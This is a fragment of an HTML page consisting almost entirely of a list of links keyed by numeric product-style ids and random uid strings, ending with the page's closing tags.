<li><a href="/?pes=1005001639697004&uid=N4VoEOBeg9">1005001639697004</a></li>
<li><a href="/?pes=33020261195&uid=4GJ5UOjciV">33020261195</a></li>
<li><a href="/?pes=1005001493737355&uid=WKJV61QgLI">1005001493737355</a></li>
<li><a href="/?pes=4000415632237&uid=52m9CxzIPJ">4000415632237</a></li>
<li><a href="/?pes=1005001682037080&uid=L5t6GLrnuS">1005001682037080</a></li>
<li><a href="/?pes=1005001865505459&uid=RoTGhQeHSW">1005001865505459</a></li>
<li><a href="/?pes=1005001824848083&uid=6DsQXaKxI4">1005001824848083</a></li>
<li><a href="/?pes=1005001844533171&uid=VNaGGi848w">1005001844533171</a></li>
<li><a href="/?pes=1005001943891825&uid=RTecjeZ3c4">1005001943891825</a></li>
<li><a href="/?pes=4000068710177&uid=GnJDpNAW1Y">4000068710177</a></li>
<li><a href="/?pes=32949741175&uid=J6oZtqPglu">32949741175</a></li>
<li><a href="/?pes=4001000194491&uid=oQKjS6Ylkz">4001000194491</a></li>
<li><a href="/?pes=32792824707&uid=MeWeBaxP6a">32792824707</a></li>
<li><a href="/?pes=32948591912&uid=q2HcgfFKUr">32948591912</a></li>
<li><a href="/?pes=4000926883657&uid=me1dVpzC2C">4000926883657</a></li>
<li><a href="/?pes=32607325166&uid=Tvhytjatpn">32607325166</a></li>
<li><a href="/?pes=1005002481552958&uid=DdLIUk6qRq">1005002481552958</a></li>
<li><a href="/?pes=4000534615346&uid=wGmVW6cKjS">4000534615346</a></li>
<li><a href="/?pes=4000561230493&uid=roWM6FXDw8">4000561230493</a></li>
<li><a href="/?pes=1005001907259118&uid=Mt1lmYi4U3">1005001907259118</a></li>
<li><a href="/?pes=32815458345&uid=JeHPFbVOUE">32815458345</a></li>
<li><a href="/?pes=1005001718617088&uid=nKz6HiEAE1">1005001718617088</a></li>
<li><a href="/?pes=1005001388916680&uid=F60c1nnJco">1005001388916680</a></li>
<li><a href="/?pes=1005001810390897&uid=3uozmzBIr8">1005001810390897</a></li>
<li><a href="/?pes=1005001338772833&uid=vGzuwjuBYB">1005001338772833</a></li>
<li><a href="/?pes=1005002212226547&uid=UFTu1zmmqC">1005002212226547</a></li>
<li><a href="/?pes=4000941601793&uid=XF0tbSlXp6">4000941601793</a></li>
<li><a href="/?pes=4000675607253&uid=IUUIcSy38h">4000675607253</a></li>
<li><a href="/?pes=4000121703786&uid=mB21iQGKHd">4000121703786</a></li>
<li><a href="/?pes=1005002302058434&uid=9nx8pLhhiI">1005002302058434</a></li>
<li><a href="/?pes=32247639433&uid=Ra5VcdCv73">32247639433</a></li>
<li><a href="/?pes=32373309963&uid=BMwGptYuGX">32373309963</a></li>
<li><a href="/?pes=1005002112579054&uid=W8Clnw3kGo">1005002112579054</a></li>
<li><a href="/?pes=1005002369275079&uid=38oGvvG4Pq">1005002369275079</a></li>
<li><a href="/?pes=33014179282&uid=UXfSVEt0Zl">33014179282</a></li>
<li><a href="/?pes=1005001281504913&uid=Ic5Jf25CDH">1005001281504913</a></li>
<li><a href="/?pes=1005002157228578&uid=U4RiySeDPZ">1005002157228578</a></li>
<li><a href="/?pes=1005002022983758&uid=Bzs6ATejzW">1005002022983758</a></li>
<li><a href="/?pes=32805702281&uid=LATnCiBROU">32805702281</a></li>
<li><a href="/?pes=4000781616751&uid=fE2IR7AbMD">4000781616751</a></li>
<li><a href="/?pes=4000296410018&uid=zaDIkehDKV">4000296410018</a></li>
<li><a href="/?pes=32688161292&uid=CZ0uiALlmD">32688161292</a></li>
<li><a href="/?pes=4000984881739&uid=HGTUr6eSgb">4000984881739</a></li>
<li><a href="/?pes=1005001810523680&uid=ya66rGtdDO">1005001810523680</a></li>
<li><a href="/?pes=1005002634494161&uid=yS1g1ezZW3">1005002634494161</a></li>
<li><a href="/?pes=1005002179552364&uid=3lhctgGlqI">1005002179552364</a></li>
<li><a href="/?pes=1005001774040562&uid=JtPgzszaPg">1005001774040562</a></li>
<li><a href="/?pes=4000745741927&uid=WGlTgw36CM">4000745741927</a></li>
<li><a href="/?pes=4000896120392&uid=iSP1grTVxc">4000896120392</a></li>
<li><a href="/?pes=32824474626&uid=nUP0SsSGcF">32824474626</a></li>
<li><a href="/?pes=1005001781639259&uid=HgXtoDvXDr">1005001781639259</a></li>
<li><a href="/?pes=4000488736144&uid=BXU0KOKpER">4000488736144</a></li>
<li><a href="/?pes=1005002402397468&uid=A2ppbPuJ9l">1005002402397468</a></li>
<li><a href="/?pes=32896631948&uid=00MS0KKtpF">32896631948</a></li>
<li><a href="/?pes=1005002474665963&uid=onAf2J6wzr">1005002474665963</a></li>
<li><a href="/?pes=1005001298918925&uid=d4sRjWJulz">1005001298918925</a></li>
<li><a href="/?pes=32967774610&uid=bXCZy5sENx">32967774610</a></li>
<li><a href="/?pes=1005002512055039&uid=84JeWOPpAs">1005002512055039</a></li>
<li><a href="/?pes=32994995646&uid=eXZeq9XWdq">32994995646</a></li>
<li><a href="/?pes=4000317022098&uid=jAY6Ipqj1Q">4000317022098</a></li>
<li><a href="/?pes=1005002587440954&uid=i84g7Ny5hM">1005002587440954</a></li>
<li><a href="/?pes=4001244683844&uid=RIaMcY5SId">4001244683844</a></li>
<li><a href="/?pes=32842190809&uid=fUjrrRHWyZ">32842190809</a></li>
<li><a href="/?pes=1005001388824945&uid=g5dgK1Ae8K">1005001388824945</a></li>
<li><a href="/?pes=4000131149991&uid=TwclMmMZQk">4000131149991</a></li>
<li><a href="/?pes=32982201968&uid=Myff6NO0M2">32982201968</a></li>
<li><a href="/?pes=4000576092144&uid=qm6AWmHzxy">4000576092144</a></li>
<li><a href="/?pes=4000974166773&uid=llWJWarkMw">4000974166773</a></li>
<li><a href="/?pes=4001175424455&uid=F6e11KorhV">4001175424455</a></li>
<li><a href="/?pes=1005002543297149&uid=vjjnCavPgS">1005002543297149</a></li>
<li><a href="/?pes=4000580586488&uid=JLtcLrE0Gx">4000580586488</a></li>
<li><a href="/?pes=1005001856519187&uid=EVwIfS3Ve6">1005001856519187</a></li>
<li><a href="/?pes=1005002225029173&uid=1qRojYcLYm">1005002225029173</a></li>
<li><a href="/?pes=32885708492&uid=mlICaSEoah">32885708492</a></li>
<li><a href="/?pes=32931629360&uid=CQiSGuFQdH">32931629360</a></li>
<li><a href="/?pes=1005001381767933&uid=gwiXkxFvtK">1005001381767933</a></li>
<li><a href="/?pes=1005002177570927&uid=lRyOn1X3Ol">1005002177570927</a></li>
<li><a href="/?pes=32869790908&uid=2ELzT0GeDO">32869790908</a></li>
<li><a href="/?pes=32819599397&uid=GrVVTzOPOP">32819599397</a></li>
<li><a href="/?pes=1005002523345520&uid=dJBMccouI2">1005002523345520</a></li>
<li><a href="/?pes=4000608138821&uid=u6LY3ZPoht">4000608138821</a></li>
<li><a href="/?pes=32839535109&uid=gA5CwRRAIs">32839535109</a></li>
<li><a href="/?pes=1005001903077324&uid=x3wxaeZFxy">1005001903077324</a></li>
<li><a href="/?pes=4000850038858&uid=sSI4WdNRJ7">4000850038858</a></li>
<li><a href="/?pes=1005002008003035&uid=s7HQG5nUfK">1005002008003035</a></li>
<li><a href="/?pes=1005002804585735&uid=X0CZYZPvJT">1005002804585735</a></li>
<li><a href="/?pes=32848149709&uid=mYSVD0UZGg">32848149709</a></li>
<li><a href="/?pes=1005001598551086&uid=7pEAOOrpGB">1005001598551086</a></li>
<li><a href="/?pes=1005001803419737&uid=a3hrc5fZsy">1005001803419737</a></li>
<li><a href="/?pes=1005002032192596&uid=hIw4HqbjH3">1005002032192596</a></li>
<li><a href="/?pes=4000105801988&uid=L3E9qfcwzJ">4000105801988</a></li>
<li><a href="/?pes=1005002448472883&uid=wqqjKNUewv">1005002448472883</a></li>
<li><a href="/?pes=4001054753952&uid=6a7n7pPqFi">4001054753952</a></li>
<li><a href="/?pes=4001242214897&uid=jzzss2vEGV">4001242214897</a></li>
<li><a href="/?pes=1005002362520395&uid=3O96xAPJXI">1005002362520395</a></li>
<li><a href="/?pes=4000730626814&uid=z8q4q1a3eE">4000730626814</a></li>
<li><a href="/?pes=1005001785803862&uid=8gP4vCOBpZ">1005001785803862</a></li>
<li><a href="/?pes=1005001977913106&uid=uY1hLkDvl7">1005001977913106</a></li>
<li><a href="/?pes=4000535062154&uid=bmcCudveC8">4000535062154</a></li>
<li><a href="/?pes=1005001558354040&uid=O3iJSW9O4A">1005001558354040</a></li>
<li><a href="/?pes=1005002468059563&uid=SzH7cOjEp1">1005002468059563</a></li>
<li><a href="/?pes=4000752309060&uid=ZWjEVfmD69">4000752309060</a></li>
<li><a href="/?pes=4000282329972&uid=uckYbv2lD9">4000282329972</a></li>
<li><a href="/?pes=1005001863182691&uid=asR3XCzJ5H">1005001863182691</a></li>
<li><a href="/?pes=1005002610683035&uid=R7FwUXVIbR">1005002610683035</a></li>
<li><a href="/?pes=1005001884794368&uid=x8rnFSn6ib">1005001884794368</a></li>
<li><a href="/?pes=32994064436&uid=e3wThCwIvC">32994064436</a></li>
<li><a href="/?pes=1005002276440323&uid=bJQCMtj3cI">1005002276440323</a></li>
<li><a href="/?pes=1005001835294202&uid=EfZKkwKH16">1005001835294202</a></li>
<li><a href="/?pes=32822391399&uid=PXk2012W2o">32822391399</a></li>
<li><a href="/?pes=33032951673&uid=O8qfsxPdU1">33032951673</a></li>
<li><a href="/?pes=4000742515355&uid=RYo7hcg0UZ">4000742515355</a></li>
<li><a href="/?pes=1005002471220646&uid=jMksLYaRUR">1005002471220646</a></li>
<li><a href="/?pes=4000990507402&uid=kU1Fji3vMZ">4000990507402</a></li>
<li><a href="/?pes=33003680893&uid=OlS4S6CEEC">33003680893</a></li>
<li><a href="/?pes=33050099119&uid=3NCNYb2wMT">33050099119</a></li>
<li><a href="/?pes=1005001562106524&uid=lPotz48Mod">1005001562106524</a></li>
<li><a href="/?pes=1005002080969037&uid=p9rUEhYMrV">1005002080969037</a></li>
<li><a href="/?pes=4000173588934&uid=YbyOk8zgDQ">4000173588934</a></li>
<li><a href="/?pes=32962378994&uid=Dd6mzqt2AR">32962378994</a></li>
<li><a href="/?pes=1005002562638176&uid=gvh6UtqJJv">1005002562638176</a></li>
<li><a href="/?pes=32884776342&uid=ZTqGTHljTL">32884776342</a></li>
<li><a href="/?pes=4001231083654&uid=iyQ58er7QC">4001231083654</a></li>
<li><a href="/?pes=1005002079335180&uid=k1OnxvFDba">1005002079335180</a></li>
<li><a href="/?pes=32964014843&uid=Dv06FOmUME">32964014843</a></li>
<li><a href="/?pes=32964862248&uid=Wk9uZJgy77">32964862248</a></li>
<li><a href="/?pes=1005001534670314&uid=qShXNMhiLx">1005001534670314</a></li>
<li><a href="/?pes=1005001984370469&uid=H9ePehajzs">1005001984370469</a></li>
<li><a href="/?pes=1005001949571148&uid=RpQ4Sd0qO2">1005001949571148</a></li>
<li><a href="/?pes=1005002292976691&uid=0up7uuRdZe">1005002292976691</a></li>
<li><a href="/?pes=1005001828876556&uid=ySxOATRyB5">1005001828876556</a></li>
<li><a href="/?pes=33045113620&uid=nMDGLHX1HJ">33045113620</a></li>
<li><a href="/?pes=1005002107875847&uid=WjNgaKVxdh">1005002107875847</a></li>
<li><a href="/?pes=1005001606413828&uid=upX4acirND">1005001606413828</a></li>
<li><a href="/?pes=1005001345591343&uid=K6L7ROnCKm">1005001345591343</a></li>
<li><a href="/?pes=1005002168137057&uid=wey1BEv40c">1005002168137057</a></li>
<li><a href="/?pes=1005001878627740&uid=V2cemxXUeW">1005001878627740</a></li>
<li><a href="/?pes=4000223745909&uid=njCSAX6jPk">4000223745909</a></li>
<li><a href="/?pes=32945841394&uid=oqSWNbvZ2t">32945841394</a></li>
<li><a href="/?pes=1005001793344692&uid=xNPvA0Nf38">1005001793344692</a></li>
<li><a href="/?pes=4000415483622&uid=RpZjsweTtt">4000415483622</a></li>
<li><a href="/?pes=1005002638342998&uid=2LH82dtueV">1005002638342998</a></li>
<li><a href="/?pes=1005002125109515&uid=F2Fl0qmnSe">1005002125109515</a></li>
<li><a href="/?pes=1005001909923325&uid=5lKda26ibV">1005001909923325</a></li>
<li><a href="/?pes=1005002037448742&uid=MpOyUUJ6s0">1005002037448742</a></li>
<li><a href="/?pes=32995038158&uid=YKmAV7Zx62">32995038158</a></li>
<li><a href="/?pes=1005002094321465&uid=TZurj8iPDI">1005002094321465</a></li>
<li><a href="/?pes=33063479937&uid=MIRCoTa1gK">33063479937</a></li>
<li><a href="/?pes=33019961248&uid=wxuaREiTo7">33019961248</a></li>
<li><a href="/?pes=32787085486&uid=TwLVrbqmq6">32787085486</a></li>
<li><a href="/?pes=1005001942745695&uid=WdpnWbIYw5">1005001942745695</a></li>
<li><a href="/?pes=1005002797026262&uid=Cl6j5Hd3mN">1005002797026262</a></li>
<li><a href="/?pes=1005001840575828&uid=mwWsseK34X">1005001840575828</a></li>
<li><a href="/?pes=4001286623549&uid=ueLsJpsLLp">4001286623549</a></li>
<li><a href="/?pes=1005001272793201&uid=sYDfJ7wHUL">1005001272793201</a></li>
<li><a href="/?pes=4000954596081&uid=yYO0TDwI5R">4000954596081</a></li>
<li><a href="/?pes=32968632354&uid=t5mkIpmfYZ">32968632354</a></li>
<li><a href="/?pes=1005002468162886&uid=3FHSeIiDCN">1005002468162886</a></li>
<li><a href="/?pes=1005002314816746&uid=zqadeyqXOg">1005002314816746</a></li>
<li><a href="/?pes=1005002322456982&uid=jVcOgkfrLJ">1005002322456982</a></li>
<li><a href="/?pes=1005001997078141&uid=0u16Haxx3M">1005001997078141</a></li>
<li><a href="/?pes=1005001998155121&uid=ESaIqfBH3h">1005001998155121</a></li>
<li><a href="/?pes=32347292532&uid=nsjzZcaOxK">32347292532</a></li>
<li><a href="/?pes=33009909633&uid=3PpW8NwBt3">33009909633</a></li>
<li><a href="/?pes=32833327224&uid=ctRO8YTm7G">32833327224</a></li>
<li><a href="/?pes=4001068384586&uid=Mp0FmGBvnC">4001068384586</a></li>
<li><a href="/?pes=32967097545&uid=4gcIUwiHUC">32967097545</a></li>
<li><a href="/?pes=1005002212855146&uid=Qwo7ahYZNH">1005002212855146</a></li>
<li><a href="/?pes=1005002357969698&uid=zLSWjCItXJ">1005002357969698</a></li>
<li><a href="/?pes=10000282618193&uid=2BZ12TAOSW">10000282618193</a></li>
<li><a href="/?pes=4000231734647&uid=hwpBygMXGJ">4000231734647</a></li>
<li><a href="/?pes=1005001458080166&uid=Uco3Hflr4D">1005001458080166</a></li>
<li><a href="/?pes=1005001687724782&uid=2EvOzF1PH8">1005001687724782</a></li>
<li><a href="/?pes=1005001521562884&uid=UQja5aDdRQ">1005001521562884</a></li>
<li><a href="/?pes=1005001873347891&uid=9HJwMYpQ0n">1005001873347891</a></li>
<li><a href="/?pes=32884392643&uid=TayrQitRsL">32884392643</a></li>
<li><a href="/?pes=4000170749353&uid=CecMQ1iqMp">4000170749353</a></li>
<li><a href="/?pes=32847038167&uid=Usb738tJt1">32847038167</a></li>
<li><a href="/?pes=1005001700446020&uid=LZgJ6LIjPR">1005001700446020</a></li>
<li><a href="/?pes=1005002259652050&uid=eabOMCPVTU">1005002259652050</a></li>
<li><a href="/?pes=1005002625848714&uid=82XCOCYauh">1005002625848714</a></li>
<li><a href="/?pes=4001048197291&uid=sl5PZR5FRl">4001048197291</a></li>
<li><a href="/?pes=1005001860837527&uid=IWVVWfmVfS">1005001860837527</a></li>
<li><a href="/?pes=4000268603637&uid=sJeTXBaZkM">4000268603637</a></li>
<li><a href="/?pes=1005001775247733&uid=u7R8ksFUbk">1005001775247733</a></li>
<li><a href="/?pes=33059731847&uid=KIi2FV5niX">33059731847</a></li>
<li><a href="/?pes=32789263164&uid=pKic2L4fu1">32789263164</a></li>
<li><a href="/?pes=1005002411169316&uid=guOoAekZhQ">1005002411169316</a></li>
<li><a href="/?pes=4001238562375&uid=6n1LuaT1C3">4001238562375</a></li>
<li><a href="/?pes=1005001267324913&uid=j70RjAZCO7">1005001267324913</a></li>
<li><a href="/?pes=32851612925&uid=Uv34dhy0KT">32851612925</a></li>
<li><a href="/?pes=1000007684573&uid=K8jsACgEjx">1000007684573</a></li>
<li><a href="/?pes=4000689632070&uid=kU2rm9KtU3">4000689632070</a></li>
<li><a href="/?pes=1005001710443124&uid=nax6ZVermL">1005001710443124</a></li>
<li><a href="/?pes=4000990469700&uid=srmaiyxeBo">4000990469700</a></li>
<li><a href="/?pes=4000110683713&uid=YVLQmt6b4a">4000110683713</a></li>
<li><a href="/?pes=1005001830426019&uid=k48137A7Eo">1005001830426019</a></li>
<li><a href="/?pes=32824016184&uid=8gJrkXQsSz">32824016184</a></li>
<li><a href="/?pes=4001341172933&uid=K0cBrQb7Kl">4001341172933</a></li>
<li><a href="/?pes=1005002433839272&uid=iRMse4w3UG">1005002433839272</a></li>
<li><a href="/?pes=32845050491&uid=CMYc3zVd0R">32845050491</a></li>
<li><a href="/?pes=1005002593402999&uid=DZGxRBDGF7">1005002593402999</a></li>
<li><a href="/?pes=1005001707237946&uid=OvbQO2iv5l">1005001707237946</a></li>
<li><a href="/?pes=1005002494049140&uid=AO49uq9CSX">1005002494049140</a></li>
<li><a href="/?pes=1005002313545099&uid=f6MsIdHlKV">1005002313545099</a></li>
<li><a href="/?pes=4001251952610&uid=CGWBX156dD">4001251952610</a></li>
<li><a href="/?pes=1005002512994194&uid=WH57ST1QCY">1005002512994194</a></li>
<li><a href="/?pes=33005528458&uid=vSONDzKWcb">33005528458</a></li>
<li><a href="/?pes=2049618820&uid=0NHrpSgbJW">2049618820</a></li>
<li><a href="/?pes=4000017845953&uid=Bt8T4W5rS9">4000017845953</a></li>
<li><a href="/?pes=32970347273&uid=emxTGsH8k9">32970347273</a></li>
<li><a href="/?pes=32849025883&uid=aWrUKtqTha">32849025883</a></li>
<li><a href="/?pes=1005001490131551&uid=DwiGBt0QIG">1005001490131551</a></li>
<li><a href="/?pes=4000449318470&uid=ci97MYDjml">4000449318470</a></li>
<li><a href="/?pes=1005001682289791&uid=tCR0qjD7tJ">1005001682289791</a></li>
<li><a href="/?pes=33041390894&uid=9FqjUG1DcI">33041390894</a></li>
<li><a href="/?pes=1005001625282890&uid=aSYMMSKIQJ">1005001625282890</a></li>
<li><a href="/?pes=1005002488438395&uid=RtQ7WsM8l5">1005002488438395</a></li>
<li><a href="/?pes=1005001730996032&uid=XdkXx23076">1005001730996032</a></li>
<li><a href="/?pes=4000902910826&uid=VyvKvssmR3">4000902910826</a></li>
<li><a href="/?pes=4001249640627&uid=rtwWQc3YoU">4001249640627</a></li>
<li><a href="/?pes=4001275049373&uid=HpiEITB7Fe">4001275049373</a></li>
<li><a href="/?pes=1005002212393499&uid=uay80rNRrc">1005002212393499</a></li>
<li><a href="/?pes=32892390241&uid=InCfdsuyaD">32892390241</a></li>
<li><a href="/?pes=4001250985842&uid=DY4P2AOuvG">4001250985842</a></li>
<li><a href="/?pes=1005001772191109&uid=drqLgzvHyS">1005001772191109</a></li>
<li><a href="/?pes=1005001743768960&uid=8AWOtjmx2e">1005001743768960</a></li>
<li><a href="/?pes=33012422540&uid=liSkA7301K">33012422540</a></li>
<li><a href="/?pes=1005002213985034&uid=TAkIJRk6yj">1005002213985034</a></li>
<li><a href="/?pes=32985291212&uid=VTRqoDz84w">32985291212</a></li>
<li><a href="/?pes=4000346355597&uid=pgZ18TlF7N">4000346355597</a></li>
<li><a href="/?pes=33043190569&uid=2l1RVC0RQi">33043190569</a></li>
<li><a href="/?pes=4000586557025&uid=dk5kPHSfW7">4000586557025</a></li>
<li><a href="/?pes=4000394535429&uid=9KuJdBYude">4000394535429</a></li>
<li><a href="/?pes=32841747601&uid=pcqIJjceDU">32841747601</a></li>
<li><a href="/?pes=33011936447&uid=CSENfnW7gm">33011936447</a></li>
<li><a href="/?pes=1005001352172715&uid=zVItCGPGBx">1005001352172715</a></li>
<li><a href="/?pes=4000761588438&uid=15T4CHSpor">4000761588438</a></li>
<li><a href="/?pes=1005002181005181&uid=PMgFjGUKmg">1005002181005181</a></li>
<li><a href="/?pes=1005001625567054&uid=uo6C4KROqq">1005001625567054</a></li>
<li><a href="/?pes=1005001846065043&uid=Qd3p6sWMDU">1005001846065043</a></li>
<li><a href="/?pes=32845316876&uid=h5oTGwPnPe">32845316876</a></li>
<li><a href="/?pes=4001279255238&uid=FRXjrVSktd">4001279255238</a></li>
<li><a href="/?pes=1005001769880113&uid=O0mKAH6XVu">1005001769880113</a></li>
<li><a href="/?pes=32746732082&uid=vPVQB3LKkL">32746732082</a></li>
<li><a href="/?pes=4000330317032&uid=tT5B3eSu5r">4000330317032</a></li>
<li><a href="/?pes=1005001419054359&uid=CE7OoImuXy">1005001419054359</a></li>
<li><a href="/?pes=32948576286&uid=Rvtn7Xp7w8">32948576286</a></li>
<li><a href="/?pes=32846743815&uid=hXsFMllzv0">32846743815</a></li>
<li><a href="/?pes=1005002356954793&uid=qYYqsHIsTB">1005002356954793</a></li>
<li><a href="/?pes=4000038596429&uid=GMUHlnaI8u">4000038596429</a></li>
<li><a href="/?pes=4001214011907&uid=xiSbd146y3">4001214011907</a></li>
<li><a href="/?pes=4000207275222&uid=v3igMVhaXP">4000207275222</a></li>
<li><a href="/?pes=32829293929&uid=x6csLxhBpY">32829293929</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
